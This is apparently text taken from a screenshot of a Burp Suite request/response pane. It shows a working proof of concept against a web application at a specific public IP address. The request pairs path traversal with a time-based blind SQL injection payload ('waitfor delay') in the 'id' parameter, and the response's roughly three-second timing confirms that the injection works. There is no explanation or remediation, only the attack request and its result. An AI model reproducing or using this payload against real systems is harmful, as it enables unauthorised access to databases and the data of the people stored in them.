 Request
Pretty Raw Hex U2C Chinese \n
1 GET /templates/attestation/../../selfservice/lawresource/downlawbase?id=11';waitfor+delay+'0:0:3'--+
HTTP/1.1
2 Host: 114.116.131.33:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: JSESSIONID=26251FB16CDFE4DB8BD2EB1FD8090E62; bosflag=hcm
9
10
Search
0 highlights
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 x-frame-options: SAMEORIGIN
4 Set-Cookie: JSESSIONID=E617BB3256CBBE1E58EFCB2B45EC6601; Path=/
5 Date: Tue, 22 Apr 2025 07:17:13 GMT
6 Connection: close
7 Content-Length: 0
8
9
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 7
Response headers 6
Done
215 bytes | 3,087 millis